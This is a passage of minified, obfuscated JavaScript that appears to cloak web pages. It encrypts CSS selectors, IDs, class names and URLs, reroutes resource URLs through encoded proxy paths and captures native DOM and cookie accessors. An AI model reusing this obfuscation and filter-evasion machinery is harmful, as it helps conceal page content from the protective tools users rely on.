0:t[e(3367)])&&void 0!==x?x:[]],U=t=>t[e(3996)](/[.*+?^${}()|[\]\\]/g,e(2815)),T=new RegExp([...k[e(3238)](U),...A[e(3238)]((t=>"\\b"[e(1807)](U(t),"\\b"))),...N[e(3238)](U),..._[e(3238)](U),...z[e(3238)]((t=>t[e(1555)]))][e(510)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(510)]("|")),cssTargetRegex:T,domains:_,urlRegexes:z,selectorsToForceProtect:E,attributes:N,attributeValueKeys:d,tagName:M,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(733)][n(372)](e)&&!t[n(3947)][n(2204)](e)||t[n(3612)].id[n(830)]((t=>n(469)===t[n(2684)]?t[n(2138)]===e:n(2028)===t[n(2684)]?e[n(372)](t[n(2138)]):void t[n(2684)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(1079)][n(830)]((t=>i[n(3315)][n(818)](t)))&&!t[n(1494)][n(830)]((t=>t[n(2204)](i[n(3828)])))||t[n(3612)][n(2550)][n(830)]((t=>n(469)===t[n(2684)]?t[n(2138)]===i[n(3828)]:n(2028)===t[n(2684)]?i[n(3828)][n(372)](t[n(2138)]):void 0)))}function p(t,e){const n=r;return e[n(1861)](n(2282))&&t[n(3367)][n(372)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2388)][o(830)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(372)](n)}))}function w(t,e){const n=r;return!!(e[n(1031)]("id")&&f(t,e.id)||e[n(1031)](n(833))&&f(t,e[n(1448)])||e[n(1031)](n(3986))&&m(t,e[n(3267)](n(3986)))||e[n(1031)](n(3828))&&m(t,e[n(3267)](n(3828))))}function b(t,e){const n=r;return t[n(2497)][n(830)]((t=>t[n(258)]()===e[n(258)]()))}function y(t,e){const n=r;return t[n(3612)][n(944)][n(830)]((t=>n(469)===t[n(2684)]?t[n(2138)]===e:n(2028)===t[n(2684)]&&e[n(372)](t[n(2138)])))}function v(t,e){const n=r;return t[n(3172)][n(2204)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2g;let n=arguments[e(2110)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(561)]("")[e(3238)]((t=>n[e(286)][e(372)](t)?String[e(547)](n[e(2683)])+i(n[e(286)],n[e(306)],t):n[e(1818)][e(372)](t)?String[e(547)](n[e(3110)])+i(n[e(1818)],n[e(1994)],t):i(n[e(2216)],n[e(1540)],t)))[e(510)]("")},decode:t=>{const e=a2g,n=(0,r.i7)(t[e(2563)](0,4));if(!n)throw new Error(e(558)+t);const o=t[e(2563)](4);let i=0;return o[e(561)]("")[e(3238)]((t=>{const r=e;if(0==i&&t===String[r(547)](n[r(2683)]))return i=1,"";if(0==i&&t===String[r(547)](n[r(3110)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(306)][r(372)](t)?s(n[r(286)],n[r(306)],t):s(n[r(2216)],n[r(1540)],t)+t;if(2==e)return n[r(1994)][r(372)](t)?s(n[r(1818)],n[r(1994)],t):s(n[r(2216)],n[r(1540)],t)+t;throw new Error(r(2106)+e)}return s(n[r(2216)],n[r(1540)],t)}))[e(510)]("")}};function i(t,e,n){const r=a2g;if(1!==n[r(2110)])throw new Error(r(960));return t[r(372)](n)?e[t[r(3566)](n)]:n}function s(t,e,n){const r=a2g;if(1!==n[r(2110)])throw new Error(r(960));return e[r(372)](n)?t[e[r(3566)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2g;return t?d[e(2932)]((e=>e.id===t)):o.A[e(1161)]?l[0]:i.A[e(2688)](l)}const a=()=>l[l[r(2110)]-1];function c(t){const e=r,n=[e(1989),e(318),e(3970),e(404),e(3506),e(2124),e(828),e(397),e(2511)],o={};for(let r=0;r<n[e(2110)];r++){const i=t[r];o[atob(n[r])]=e(1900)==typeof i?atob(i):i}return o}const l=[[r(1214),r(1043),r(2343),117,r(3776),r(1004),57,r(1753),r(3982)],[r(3258),r(2870),r(1336),117,r(965),r(3505),115,r(722),r(1723)],[r(2967),r(1546),r(356),97,r(1599),r(1717),114,r(3945),r(1519)],[r(3974),r(2943),r(1654),106,r(2937),r(421),53,r(2490),r(1972)]][r(3238)]((t=>c(t))),u=[[r(1650),r(3296),r(2289),119,r(2072),r(3416),102,r(1603),r(1341)],[r(3564),r(2607),r(867),57,r(1611),r(3326),101,r(2104),r(718)],[r(2161),r(3091),r(1844),102,r(1389),r(1415),56,r(2225),r(2180)],[r(3545),r(3230),r(3073),97,r(427),r(414),115,r(1510),r(3059)],[r(2655),r(1377),r(3840),121,r(3392),r(3204),110,r(2122),r(2488)],[r(2178),r(3144),r(3536),118,r(438),r(590),115,r(3913),r(3333)],[r(3427),r(1833),r(2652),112,r(3864),r(1614),114,r(1085),r(1990)],[r(3320),r(3745),r(3593),107,r(1910),r(2128),104,r(1796),r(238)],[r(2425),r(2980),r(1529),115,r(599),r(2480),104,r(1204),r(2711)],[r(1370),r(3261),r(1422),97,r(2344),r(1721),101,r(3588),r(2960)],[r(3961),r(2577),r(517),106,r(2899),r(394),107,r(2297),r(471)],[r(383),r(1536),r(1084),102,r(3874),r(1232),57,r(3816),r(3649)],[r(3938),r(3676),r(382),103,r(674),r(2866),97,r(1143),r(2177)],[r(879),r(3349),r(1774),56,r(2608),r(642),49,r(2441),r(1268)],[r(1358),r(3380),r(2184),111,r(1741),r(1149),104,r(701),r(1441)],[r(2464),r(3858),r(3128),107,r(1345),r(2243),50,r(1481),r(2857)]][r(3238)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2g,n=o.A[e(3719)](t),r=i.A[e(1448)](),s=n[e(3996)](e(566),'"'[e(1807)](r,'"')),a=JSON[e(3705)](s);return a[e(1391)]=a[r],delete a[r],a}function a(t){const e=a2g;return!!(window[e(3413)][e(1164)]+window[e(3413)][e(826)])[e(372)](e(2833))||e(470)===r.A[e(1388)](e(1100),!1)||e(717)!==r.A[e(1388)](e(1100),!1)&&Math[e(2974)]()<t}function c(t){const e=a2g;try{if(!window[e(392)]||!(e(1512)in window[e(392)]))return!1;const n=window[e(392)][e(1512)];return!(!n[e(3574)]||!n[e(3224)])&&n[e(3574)]/n[e(3224)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(372)](r(1180))||t[r(372)](r(526))?t=(t=(t=(t=t[r(3996)](/(^width\s*:)/g,r(1276)))[r(3996)](/([^-]width\s*:)/g,r(1276)))[r(3996)](/(^height\s*:)/g,r(1276)))[r(3996)](/([^-]height\s*:)/g,r(1276)):t,i=t=>t[r(372)](r(1180))||t[r(372)](r(526))?t=(t=(t=(t=t[r(3996)](/(^width\s*:)   /g,"$1"))[r(3996)](/([^-]width\s*:)   /g,"$1"))[r(3996)](/(^height\s*:)   /g,"$1"))[r(3996)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2g;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3378)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2622),context:e(1142),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3841),context:r(1142)}),h=r(1354)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(1388)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2622),context:e(2139),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1724)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3378)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2622),context:e(1835),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(818)](";")&&!h[e(818)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3841),context:e(1835)});return t[e(818)](";")&&!n[e(818)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3378)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2138),direction:e(2622),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3841),context:r(2138)});function v(t,e,n){const o=r,i=s.z1[o(2110)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2563)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2563)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2622)===t[e(846)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3378)],isPageLevel:l}=t;u=n=>t[e(2556)]&&!t[e(2556)](n)?n:(0,s.md)(n[e(561)]("\\")[e(510)](""),o),d=function(s){const a=e;let u=arguments[a(2110)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2931)];return s[a(1861)]("{{")&&s[a(818)]("}}")?s:s[a(1861)](".")&&!s[a(1861)]("./")&&!s[a(1861)](a(2956))||s[a(1861)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2556)],attributeFilter:t[a(3642)]}):t[a(685)]&&!t[a(685)](s)?s:(l&&u===i.MN[a(861)]&&(u=i.MN[a(2293)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3828)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3642)]&&!t[e(3642)](n)?n:e(2282)[e(1807)]((0,s.md)(n[e(2563)](5),o)[e(258)]()),f=n=>t[e(3790)]&&t[e(3790)](n)?e(646)+(0,s.md)(n[e(258)](),o):n}else e(3841)===t[e(846)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3404)]:t,h=t=>(0,s._)(t[e(2563)](5))?e(2282)+(0,s.ks)(t[e(2563)](5)[e(258)]()):t,f=t=>t[e(1861)](e(646))&&(0,s._)(t[e(2563)](3))?(0,s.ks)(t[e(2563)](3)):t):e(2048)===t[e(846)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2581)])[r(3828)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(926)](n);const y=m[r(2110)]>=3&&r(270)===m[m[r(2110)]-3][r(2957)];if(r(2259)===n[r(2684)])n[r(2957)]=u(n[r(2957)]);else if(r(1523)===n[r(2684)])n[r(2957)]=u(n[r(2957)]);else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&n[r(2957)][r(2957)][r(1861)](r(2282)))n[r(2957)][r(2957)]=h(n[r(2957)][r(2957)]);else if(r(2447)!==n[r(2684)]||r(2529)!==n[r(2957)][r(2684)]||"id"!==n[r(2957)][r(2957)]&&r(465)!==n[r(2957)][r(2957)]&&r(2119)!==n[r(2957)][r(2957)]||r(2795)!==(null===(o=n[r(2138)])||void 0===o?void 0:o[r(2684)]))if(r(2447)!==n[r(2684)]||r(2529)!==n[r(2957)][r(2684)]||r(1180)!==n[r(2957)][r(2957)]&&r(526)!==n[r(2957)][r(2957)]||r(2795)!==(null===(a=n[r(2138)])||void 0===a?void 0:a[r(2684)]))if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&r(2660)===n[r(2957)][r(2957)]&&r(2795)===(null===(l=n[r(2138)])||void 0===l?void 0:l[r(2684)])&&(n[r(2138)][r(2138)][r(372)](r(1180))||n[r(2138)][r(2138)][r(372)](r(526)))){if(r(2622)===t[r(846)]){const t=(0,c.e)(n[r(2138)][r(2138)]);t!==n[r(2138)][r(2138)]&&(n[r(2138)][r(2138)]=n[r(2138)][r(2138)]+", "+t)}else if(r(3841)===t[r(846)]){const t=(0,c.H)(n[r(2138)][r(2138)]);t!==n[r(2138)][r(2138)]&&(n[r(2138)][r(2138)]=t)}}else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&r(3986)===n[r(2957)][r(2957)]&&r(2795)===(null===(p=n[r(2138)])||void 0===p?void 0:p[r(2684)]))r(2622)===t[r(846)]?n[r(2138)][r(2138)]=v(n[r(843)],n[r(2138)][r(2138)],u):n[r(2138)][r(2138)]=u(n[r(2138)][r(2138)]);else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&"id"===n[r(2957)][r(2957)]&&r(2529)===(null===(g=n[r(2138)])||void 0===g?void 0:g[r(2684)]))r(2622)===t[r(846)]?n[r(2138)][r(2957)]=v(n[r(843)],n[r(2138)][r(2957)],u):n[r(2138)][r(2957)]=u(n[r(2138)][r(2957)]);else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&r(1542)===n[r(2957)][r(2957)]&&r(2529)===(null===(w=n[r(2138)])||void 0===w?void 0:w[r(2684)]))t[r(846)],n[r(2957)][r(2957)]=u(n[r(2957)][r(2957)]);else if(r(2447)===n[r(2684)]&&r(2529)===n[r(2957)][r(2684)]&&r(833)===n[r(2957)][r(2957)]&&r(2795)===(null===(b=n[r(2138)])||void 0===b?void 0:b[r(2684)])){const e=n[r(2138)][r(2138)];if(r(2622)===t[r(846)])if("="!==n[r(843)]&&null!==n[r(843)]||!e[r(372)](" "))n[r(2138)][r(2138)]=v(n[r(843)],e,u);else{const o=e[r(561)](/\s+/)[r(1822)]((t=>t[r(2110)]>0));n[r(2138)][r(2138)]=o[r(3238)]((e=>{const n=r,o=e[n(561)]("\\")[n(510)]("");return t[n(2556)]&&!t[n(2556)](o)?e:(0,s.md)(o,t[n(1691)])}))[r(510)](" ")}else e[r(372)](" ")?n[r(2138)][r(2138)]=e[r(561)](/\s+/)[r(1822)]((t=>t[r(2110)]>0))[r(3238)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(510)](" "):n[r(2138)][r(2138)]=u(e)}else if(y&&r(2795)===n[r(2684)])n[r(2138)]=d(n[r(2138)],i.MN[r(861)]);else if(r(2931)===n[r(2684)])n[r(2138)]=d(n[r(2138)],y?i.MN[r(861)]:i.MN[r(2931)]);else if(r(572)===n[r(2684)])n[r(728)][r(3666)][r(3552)]((e=>{const n=r;n(2389)===e[n(2684)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2204)](e[n(2138)])&&(e[n(2138)]=x({...t,stylesheet:e[n(2138)],context:n(1142)}))}));else if(r(2389)===n[r(2684)]&&n[r(2138)][r(3696)]()[r(1861)](r(2481))&&n[r(2138)][r(3696)]()[r(818)](")")){const t=n[r(2138)][r(3696)]()[r(2563)](4,-1)[r(3696)](),e=t[r(2573)](/^'(.*)'$/),o=t[r(2573)](/^"(.*)"$/);let s="";s=e?"'"[r(1807)](d(e[1],i.MN[r(2931)]),"'"):o?'"'[r(1807)](d(o[1],i.MN[r(2931)]),'"'):d(t,i.MN[r(2931)]),n[r(2138)]=n[r(2138)][r(3996)](t,s)}else r(1503)===n[r(2684)]&&(n[r(2957)]=f(n[r(2957)]));else r(2622)===t[r(846)]?n[r(2138)][r(2138)]=r(3636)+n[r(2138)][r(2138)]:n[r(2138)][r(2138)]=n[r(2138)][r(2138)][r(1861)](r(3636))?n[r(2138)][r(2138)][r(2563)](3):n[r(2138)][r(2138)];else r(2622)===t[r(846)]?n[r(2138)][r(2138)]=v(n[r(843)],n[r(2138)][r(2138)],u):n[r(2138)][r(2138)]=u(n[r(2138)][r(2138)])},leave(t){m[e(883)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1354)==typeof window,c=r(744),l=r(460),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2110)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2110)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(1388)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1039)](t,e);return a||(d[n(1724)](t,f),h[n(1724)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2586));const n=b(t);if(!a){const n=h[e(1388)](t);if(n)return n}const i=t[e(2563)](2===n?l[e(2110)]:c[e(2110)]),s=o.A[e(3719)](i);return a||(h[e(1724)](t,s),d[e(1724)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(413));if(t[e(1861)](c))return 1;if(t[e(1861)](l)){if(t[e(2110)]<l[e(2110)]+4)throw new Error(e(3445)[e(1807)](t));const n=t[e(2563)](l[e(2110)],l[e(2110)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1026)[e(1807)](t))}throw new Error(e(3939)[e(1807)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>z,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(1155),f=r(2578),m=r(2473),p=r(2627),g=[h,f,m,p],w=(0,d.t)(a.A[r(1499)]);let b=function(t){const e=r;return t[e(2931)]=e(3235),t[e(2636)]=e(1698),t[e(861)]=e(3875),t[e(3037)]=e(235),t[e(2685)]="m",t[e(2293)]="n",t}({});function y(t){const e=r;return Array[e(3064)](t[e(1872)][e(869)]())[e(1822)]((t=>e(1693)!=t))[e(2110)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2110)];r++)n=n>>>8^v[255&(n^t[e(1329)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(561)](".")[n(1822)]((t=>""!==t))[n(2835)]()[n(3238)]((t=>x(t+e)%1e3))[n(510)]("/")}const k=r(2756),_=r(2707);function z(t){const e=r;return e(388)===t[e(1499)]||e(3174)===t[e(1499)]}function M(t){const e=r;return e(3929)===t[e(1499)]}function E(t){const e=r,{url:n,kind:o=b[e(2931)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1900)==typeof n&&n[e(372)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2204)](n))return n;let v=C(n,s);if(e(1313)!==v[e(3748)]&&e(2869)!==v[e(3748)])return v[e(3828)];if(e(2102)===v[e(3315)])return v[e(3828)];if(e(2372)===v[e(3315)])return v[e(3828)];if(/^\/_game-files(?:\/|$)/[e(2204)](v[e(607)])&&(e(1457)===v[e(3315)]||v[e(3315)][e(818)](e(1339))||e(1951)===v[e(3315)]||v[e(3315)][e(818)](e(1423))))return v[e(3828)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?E({...t,url:n}):v[e(3828)]}let M=(0,u.Vq)(g);var S,T;(-1!==M||(0,u.az)(t[e(1890)],g))&&(M=null!==(S=null===(T=t[e(868)])||void 0===T?void 0:T[e(1492)])&&void 0!==S?S:x(t[e(1890)][e(2004)]+v[e(705)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(607)]:(0,u.XV)(g,0)+v[e(607)];v[e(705)]===g&&e(987)===v[e(607)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(607)]:(0,u.XV)(g,0)+v[e(607)];v[e(705)]===g&&e(483)===v[e(607)]&&(v=new URL(L));const j=-1===M?(0,u.aV)(g)+v[e(607)]:(0,u.XV)(g,0)+v[e(607)];v[e(705)]===g&&e(1884)===v[e(607)]&&(v=new URL(j)),o===b[e(2636)]&&v[e(3828)][e(1861)](e(1005))&&(v[e(3748)]=e(2869));const H=o[e(953)](0);[e(3300),e(2747),e(2001),W,L,j][e(2932)]((t=>t===v[e(3828)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(1164)];O[e(1861)]("?")&&(O=O[e(2028)](1)),O&&(v[e(1164)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(868)]={...t[e(868)],configIndex:d[e(3905)]}),t[e(868)]&&v[e(1872)][e(1724)](_,JSON[e(1068)](t[e(868)]));const q=v[e(826)];let I;if(v[e(826)]="","v9"===d[e(1499)]){const t=A(v[e(3315)],d[e(2004)]),n=i.A[e(1039)](v[e(3828)],null!=a?a:(0,c.x)());I=[g,h,d[e(2004)],t,H,n]}else if(e(388)===d[e(1499)]){const t=A(v[e(3315)],d[e(2004)]),n=i.A[e(1039)](v[e(3828)],null!=a?a:(0,c.x)());I=[g,f,d[e(2004)],t,H,n]}else if(e(3174)===d[e(1499)]){const t=A(v[e(3315)],d[e(2004)]),n=i.A[e(1039)](v[e(3828)],null!=a?a:(0,c.x)());I=[g,m,d[e(2004)],t,H,n]}else{if(e(3929)!==d[e(1499)])throw new Error(e(3512)[e(1807)](d));{const t=A(v[e(3315)],d[e(2004)]),n=i.A[e(1039)](v[e(3828)],null!=a?a:(0,c.x)());I=[g,p,d[e(2004)],t,H,n]}}return""[e(1807)](I[e(510)]("/"))[e(1807)](function(t){const n=e;return function(t){const e=a2g;return e(282)===t[e(607)]||e(931)===t[e(607)]||e(606)===t[e(607)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2204)](t[e(3828)])||!(e(2142)!==t[e(3315)]&&e(1300)!==t[e(3315)]&&e(1458)!==t[e(3315)]&&e(482)!==t[e(3315)]&&e(2903)!==t[e(3315)]||!t[e(607)][e(1861)](e(714))&&!t[e(607)][e(1861)](e(3090)))||e(2189)===t[e(3315)]&&e(2812)===t[e(607)]||e(2499)===t[e(3315)]&&e(2274)===t[e(607)]||e(3133)===t[e(3315)]&&e(1444)===t[e(607)]}(t)?n(1772)[n(1807)](l.A[n(1448)]()):function(t){const e=n;return e(483)===t[e(607)]||t[e(607)][e(1861)](e(1207))}(t)?n(1099)[n(1807)](Math[n(1426)](w)):""}(v))+q}function S(t){const e=r;return b[e(2931)][e(372)](t)?b[e(2931)]:b[e(2636)][e(372)](t)?b[e(2636)]:b[e(861)][e(372)](t)?b[e(861)]:b[e(3037)][e(372)](t)?b[e(3037)]:b[e(2685)][e(372)](t)?b[e(2685)]:b[e(2293)][e(372)](t)?b[e(2293)]:null}function N(t){const e=r;if(!t)throw new Error(e(299));const n=(t=C(t))[e(607)][e(561)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2110)]<6)throw new Error(e(3703)[e(1807)](t));const r=L(n[n[e(2110)]-1]);a=r[e(3404)],c=r[e(868)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(2110)]-2])}else if(i===f){var l;if(n[e(2110)]<6)throw new Error(e(3703)[e(1807)](t));const r=L(n[n[e(2110)]-1]);a=r[e(3404)],s={version:e(388),originalHostname:n[2],configIndex:0},null!==(l=r[e(868)])&&void 0!==l&&l[e(3905)]&&(s[e(3905)]=r[e(868)][e(3905)],delete r[e(868)][e(3905)]),c=r[e(868)],o=S(n[n[e(2110)]-2])}else if(i===m){var u;if(n[e(2110)]<6)throw new Error(e(3703)[e(1807)](t));const r=L(n[n[e(2110)]-1]);a=r[e(3404)],c=r[e(868)],s={version:e(3174),originalHostname:n[2],configIndex:0},null!==(u=r[e(868)])&&void 0!==u&&u[e(3905)]&&(s[e(3905)]=r[e(868)][e(3905)],delete r[e(868)][e(3905)]),c=r[e(868)],o=S(n[n[e(2110)]-2])}else{if(i!==p)throw new Error(e(3391)[e(1807)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(607)][n(561)]("/",5),o=new URL(atob(r));if(n(2869)!==o[n(3748)])return;return o[n(826)]=t[n(826)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3929),originalHostname:r[e(3315)],isMainFrame:!0},originalUrl:r[e(3404)][e(3828)],kind:b[e(2636)]};if(n[e(2110)]<6)throw new Error(e(3703)[e(1807)](t));const i=L(n[n[e(2110)]-1]);a=i[e(3404)],c=i[e(868)],s={version:e(3929),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(2110)]-2])}}if(!o)throw new Error(e(2338)[e(1807)](t));if(y(t)){t[e(1872)][e(2349)](e(1693));for(const[n,r]of Array[e(3064)](t[e(1872)][e(2818)]()))a[e(1872)][e(1724)](n,r)}const d=[];for(const[t,n]of a[e(1872)][e(2818)]())n===k?d[e(926)](t):d[e(926)](t+"="+n);return a[e(1164)]=d[e(510)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3828)]+t[e(826)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(830)]((t=>o[e(607)][e(1861)]("/"[e(1807)](t,"/")))))return!1;const i=o[e(607)][e(561)]("/"),a=i[1];if(a===h){if(i[e(2110)]<6)return!1}else if(a===f){if(i[e(2110)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2110)]<6)return!1}const c=null===(n=i[i[e(2110)]-1])||void 0===n?void 0:n[e(2563)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(1354)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1900)==typeof t&&[n(3665),n(3409),n(2723),n(838),n(749),n(2704),n(881)][n(830)]((e=>t[n(1861)](e)))?new URL(t):n(1900)==typeof t&&T?new URL(t,e):n(1900)!=typeof t||T?C(t[n(3283)]()):t[n(1861)](n(2582))||t[n(1861)](n(3194))?new URL(t):(U(e=e||o.A[n(1388)](window)[n(3806)][n(1388)][n(1587)](window[n(2134)]))&&(e=N(e)[n(3404)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(2030)](n(498),t)}}function L(t){const e=r,n=new URL(i.A[e(3719)](t)),o=n[e(1872)][e(1388)](_);let s;if(o){try{s=JSON[e(3705)](o)}catch(t){}n[e(1872)][e(2349)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2g;let n=0;for(let r=0,o=t[e(2110)];r<o;r++)n=(n<<5)-n+t[e(1329)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>a});var o=n(7401);const i=r(1354)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3432)]||(s[t(3432)]=c(null)),s[t(3432)];{e||(e=window);const n=o.A[t(2562)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2562)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(2562)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1672),r(3088)),CSSStyleDeclaration_getPropertyValue:d(t,r(1672),r(549)),CSSStyleDeclaration_setProperty:d(t,r(1672),r(1785)),CSSStyleSheet_insertRule:d(t,r(239),r(2977)),CSSStyleSheet_replaceSync:d(t,r(239),r(3032)),DocumentFragment_getElementById:d(t,r(1520),r(2657)),DocumentFragment_querySelector:d(t,r(1520),r(3161)),DocumentFragment_querySelectorAll:d(t,r(1520),r(3167)),Document_cookie:u(t,r(988),r(3286)),Document_createElement:d(t,r(988),r(3814)),Document_getElementById:d(t,r(988),r(2657)),document_getElementById:d(t,r(2134),r(2657)),Document_getElementsByTagName:d(t,r(988),r(2546)),Document_querySelector:d(t,r(988),r(3161)),Document_querySelectorAll:d(t,r(988),r(3167)),Document_getElementsByClassName:d(t,r(988),r(2589)),Document_write:d(t,r(988),r(694)),Document_writeln:d(t,r(988),r(1464)),Document_referrer:u(t,r(988),r(1438)),Document_URL:u(t,r(988),r(2037)),DOMParser_parseFromString:d(t,r(3567),r(1190)),Element_ariaLabel:u(t,r(907),r(3433)),Element_attributes:u(t,r(907),r(3367)),Element_classList:u(t,r(907),r(1413)),Element_className:u(t,r(907),r(1448)),Element_c